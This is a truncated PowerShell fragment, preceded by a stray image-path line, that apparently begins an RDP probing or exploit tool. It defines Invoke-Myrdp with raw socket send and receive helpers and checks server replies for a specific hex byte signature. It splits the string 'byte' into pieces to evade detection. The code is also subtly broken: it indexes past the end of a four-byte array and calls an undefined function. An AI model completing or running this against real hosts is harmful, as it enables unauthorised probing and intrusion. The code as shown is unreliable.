 function Invoke-Myrdp($tip) {
function rdp_send($sock, $pkt) {
$sock.Send($pkt)
}
function rdp_recv($sock) {
$sock.ReceiveTimeout = 5000
try{
$res1 = [Array]::CreateInstance(('byt'+'e'), 4)
$recv = $sock.Receive($res1)
$res2 = [Array]::CreateInstance(('byt'+'e'), [bitconverter]::ToUInt16($res1[4..2],0)-4)
$recv = $sock.Receive($res2)
$f=(output ($res1+$res2)).contains("0300000902f0802180")
return $res1+$res2
}catch{write-host $Error[0];return $false}